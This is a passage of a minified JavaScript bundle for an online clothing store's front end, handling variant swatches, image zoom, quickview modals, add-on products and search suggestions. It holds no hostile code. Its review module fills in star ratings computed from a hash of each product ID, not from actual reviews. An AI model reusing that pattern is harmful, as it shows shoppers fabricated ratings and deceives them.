t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options .swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),w($(this).val(),$(this).closest(".js-product-content")),g())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&y($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),w(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,r,s,a){w(e,t,0,i,r,s,a)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:g,isProductSet:function(){return m}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),v.shippingMethods()}),t.exports=j},{"../../ajax":20,"../../dialog":26,"../../form-elements":29,"../../gridselection":32,"../../progress":69,"../../stockalert":80,"../../storeinventory/product":82,"../../util":86,"../../utils/accessible-custom-radio":87,"../../utils/viewports":93,"./addToCart":49,"./quantity-input":59,"./sizingguide":61,"./updateColourSwatchLinks":62,"./validateSelection":63}],65:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":96}],66:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,r,s){e.addClass("zoom-initialized"),e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:s||null,onZoom:function(t,r,s){o=s,s>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),o<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):o==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out cursor-grab").addClass("cursor-zoom-out")),o<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var a=e.panzoom(),o=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const r=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(r){let i=parseFloat(r[1]),s=parseFloat(r[2]),a=parseFloat(r[3]),o=parseFloat(r[4]),l=parseFloat(r[5]),c=parseFloat(r[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${s}, ${a}, ${o}, ${l}, ${c})`)}}a.on("panzoompan",function(t,n,i,r){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),a.on("panzoomend",function(t,n,i,r){e.removeClass("cursor-grab"),1==o&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){o<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):o<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],67:[function(e,t,n){"use strict";var i=e("./form-elements"),r=e("./dialog.js"),s=e("./progress"),a=e("./utils/viewports"),o=e("./quickview"),l=e("./pages/product/addToCart"),c={init:function(){$(".js-pdp-choose-sizes-btn").hasClass("collapsed")&&!a().isViewport.smallViewport||this.addonsSlick(),this.addToOrderCheckbox(),this.imagePopup(),this.confirmSelections(),i.init(),$(document).on("pdpmain-product-added-to-bag",function(){c.addToOrder()}),$(document).on("pdp-variant-updated size-panel-opened addons-qv-closed",function(){c.addonsSlick(),c.addToOrderCheckbox(),c.imagePopup(),c.recheckSelectedProducts()})},recheckSelectedProducts:function(){$(".js-addons-products-forms form").each(function(){var e=$(this).attr("data-form-id");$("button[data-form-id='"+e+"']").addClass("pdp-addons__product-checkbox--selected")})},addonsSlick:function(){$(".js-pdp-addons-slick").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!0,arrows:!0,prevArrow:"<button type='button' aria-label='Previous extra product' class='slick-prev keyboard-focus-outline align-center-v'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next extra product' class='slick-next keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",dots:!1,responsive:[{breakpoint:a().smallBreakpoint,settings:{dots:!0,dotsClass:"slick-dots p-top-s",arrows:!1}}]}),$(".js-pdp-addons-slick").removeClass("d-flex")},imagePopup:function(){$(".js-pdpaddons-wrapper .js-product-tile-image, .js-pdpaddons-wrapper .js-thumb-link").off().on("click",function(e){e.stopPropagation(),e.preventDefault();var t=$(this).parents(".js-product-tile-container").find(".js-thumb-img").attr("src");r.open({html:'<img class="pdp-addons__magnified-img d-block" src="'+t+'" alt="" title=""/>',options:{dialogClass:"pdp-addons__img-modal"}})})},confirmSelections:function(){$(document).on("click",".js-addons-confirm-selection",function(){var e=$(this),t=$(this).parents(".js-pdpaddons-qv"),n=t.find(".attribute .attribute__variants-group"),i=t.find("form").clone(),r=e.attr("data-prod-id"),s=$('div[data-prod-id="'+r+'"]').find(".js-addons-addToOrder"),a=!0;n.each(function(e){var t=$(this).find("select");""===t.val()?(t.addClass("error"),a=!1):t.removeClass("error")}),a&&(s.toggleClass("pdp-addons__product-checkbox--selected").removeClass("js-addons-hasvariants"),s.attr("aria-checked","true"),$(".js-addons-products-forms").append(i),e.parent().find(".js-addons-qv-close").trigger("click"))})},addToOrderCheckbox:function(){$(".js-addons-addToOrder").off().on("click",function(e){var t=$(this),n=t.hasClass("js-addons-single");if(t.hasClass("pdp-addons__product-checkbox--selected")){var i=t.parents(".js-product-tile-container").attr("data-prod-id");$(".js-form-product-"+i).remove(),t.toggleClass("pdp-addons__product-checkbox--selected"),t.attr("aria-checked","false"),n||(t.addClass("js-addons-hasvariants"),e.stopPropagation())}else if(s.show($(".js-pdpaddons-wrapper")),n){t.attr("aria-checked","true"),$(".js-add-to-cart, .js-add-all-to-cart").attr("disabled","true");var r=$(this).parents(".js-product-tile-container"),a=r.find(".js-tile-qv-content").attr("data-analytics")||null,l=r.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,c=r.find(".js-tile-qv-content").attr("data-pid")||null;if(o.show({url:t.attr("data-url"),source:"addonsaddtoordercheckbox",quickviewtype:"pdpaddons",loadto:$(".js-addons-products-forms"),trackingdata:a,pfmethod:l}),t.toggleClass("pdp-addons__product-checkbox--selected"),AdobeLaunch.isEnabled()){c=$(this).find(".js-tile-qv-content").attr("data-pid")||null;AdobeLaunch.fireEvent("open_quickview",{event:"pdp-addon",product:c})}}})},addToOrder:function(){for(var e=$(".js-addons-products-forms form"),t=0;e.length>t;t++){var n=$(e[t]);l.addToCart(null,n)}}};t.exports=c},{"./dialog.js":26,"./form-elements":29,"./pages/product/addToCart":49,"./progress":69,"./quickview":71,"./utils/viewports":93}],68:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("./adobelaunch"),s=e("./util"),a=e("../static/default/lib/player"),o=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),r.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){r.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){r.fireEvent("plp_swatch_click")})),o.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var r=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(r=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",r)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){s.isMobileDevice()||$(".js-product-tile-video").each(function(){new a(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":96,"./adobelaunch":19,"./util":86,"./utils/viewports":93,"./video":95}],69:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],70:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),r={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:r})}else i.open({url:n,options:r})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===r.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===r.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":25,"./dialog":26}],71:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var i=e("./util"),r=e("./pages/product/variant"),s=e("./pages/product/index"),a=e("./pages/product/addToCart"),o=e("./progress"),l=e("./pages/product/validateSelection"),c=e("./dialog.js"),u=e("./adobelaunch"),d=e("./utils/viewports"),p=e("./pages/product/options.js"),f=e("./stockalert.js"),h=e("./utils/accessible-custom-radio.js"),v=(e("lodash"),{init:function(){v.open(),v.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),v.close(),v.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,r=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(r){var s=$(".js-pdpaddons-qv");s.html(""),s.addClass("pdp-addons__qv-container--active"),s.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var a=$(this).parents(".js-product-tile-container"),l=(_=a.find(".js-tile-qv-content").attr("data-analytics")||null,b=a.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,a.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(v.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:s,trackingdata:_,pfmethod:b}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),u.isEnabled()){l=$(this).find(".js-tile-qv-content").attr("data-pid")||null;u.fireEvent("open_quickview",{event:"pdp-addon",product:l})}}else if(n){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(i){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var f=$(".product-tile__info--quickview-active"),h=(w=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),m=w.find(".js-tile-info");if(!m.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),m.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),w.find(".js-tile-qv-content").html(""),h.height(m.outerHeight()),m.addClass("product-tile__info--quickview-active position-absolute"),o.show($(this).closest(".js-product-tile-quickview")),m.parents(".js-outfit").length>0&&m.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),f.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),f.find(".js-tile-qv-content").addClass("hide"),f.find(".js-tile-qv-close").addClass("hide"),f.find(".js-thumb-link").attr("aria-pressed",!1),f.removeClass("position-absolute"),f.parents(".js-outfit").length>0&&f.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);_=w.find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,l=w.find(".js-tile-qv-content").attr("data-pid")||null;if(v.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:m.find(".js-tile-qv-content"),trackingdata:_,pfmethod:b}),u.isEnabled())switch(_){case"recs_outfitting_pdp_qv":u.fireEvent("open_quickview",{event:"pdp_stl",product:l});break;case"content_qv":u.fireEvent("open_quickview",{event:"content",product:l})}}}}else{var g,w,_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){o.show($(".js-quick-view-content")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),v.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=v.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),o.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),d().mediaTouch||!d().isViewport.largeViewport&&!d().isViewport.extraLargeViewport){var a=$(".js-pdpaddons-wrapper").offset().top-15,l=0;d().isViewport.smallViewport||(l=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:a-l},{easing:"swing",duration:700,complete:function(){v.addonsQvOpenHelper(t)}})}else v.addonsQvOpenHelper(t),v.addonsQvScrollHelper();else o.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var n=$(this),i=n.find(":selected").data("link"),s=n.val(),a=n.parent().hasClass("trouserLength"),o=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),r.updateContent(i,l,s,null,a,null,o),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:d().mediumBreakpoint,settings:{arrows:!1}}]});var c,u=$(".js-quick-view-content-full .js-quick-view-slider-full"),m=$(".js-quick-view-content-full .product-variations").length>0,g=u.children().length;c=m&&g>1?1.8:g<=1?1:1.2,$(window).width()<=d().mediumBreakpoint&&u.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:c,slidesToScroll:1,infinite:!0,dots:!0});var w,_=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");_.children().length>1?(w=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):w=1,_.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:w,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:d().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),v.initReadMoreButton(),r.init(),f.init(),s.initializeEvents(),p(),h.init()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),o.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,r,s,a,o){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),r&&(e=i.appendParamToURL(e,"productlistid",r)),s&&(e=i.appendParamToURL(e,"showcancel",s)),a&&(e=i.appendParamToURL(e,"trackingdata",a)),o&&(e=i.appendParamToURL(e,"pf",o)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(l.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||c.close(),a.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),u.isEnabled()){u.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var r=t.find(".js-select2.error");if(r.length){var s=r.map(function(){return $(this).attr("id")}).get().join("/");u.fireEvent("size_error_qv",{attributes:s})}}})}});t.exports=v},{"./adobelaunch":19,"./dialog.js":26,"./pages/product":53,"./pages/product/addToCart":49,"./pages/product/index":53,"./pages/product/options.js":54,"./pages/product/validateSelection":63,"./pages/product/variant":64,"./progress":69,"./stockalert.js":80,"./util":86,"./utils/accessible-custom-radio.js":87,"./utils/viewports":93,imagesloaded:4,lodash:5}],72:[function(e,t,n){"use strict";t.exports={init:function(){$(".product-review").each(function(e,t){var n=$(t).data("pid");if(n){for(var i=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(n.toString())%30/10+2,r=Math.floor(i),s=0,a=0;a<r;a++)$(".rating",t).append('<i class="fa fa-star"></i>'),s++;if(i>r&&($(".rating",t).append('<i class="fa fa-star-half-o"></i>'),s++),s<5)for(var o=0;o<5-s;o++)$(".rating",t).append('<i class="fa fa-star-o"></i>')}});var e=$(window).width()<736;$(".js-reviews-toggle").on("click",function(t){if(e){var n=$(".mps-d-none .tabs");$("li[data-tab=tab-2]").trigger("click")}else n=$(".js-feefo-reviews");n&&$("html, body").animate({scrollTop:$(n).offset().top-100},500)})}}},{}],73:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],74:[function(e,t,n){"use strict";var i,r=e("./util"),s=e("./utils/viewports"),a=e("./scrollbar"),o=null,l=null,c=null,u=-1,d=-1;var p={init:function(e,t){var n=$(e),r=n.find('form[name="simpleSearch"]'),a=r.find('input[name="q"]'),l=t;a.attr("autocomplete","off"),a.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),a.val()===l&&a.val("")}),a.blur(function(){r.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),s().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),a.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?u-1:d-1;break;case 40:d=d>=u-1?0:d+1;break;default:return d=-1,!1}return i.children().removeClass("selected").eq(d).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(o=$(a[0]).val()||$(a[1]).val()||null)return o.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=o,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==o&&(c=o),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=r.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var 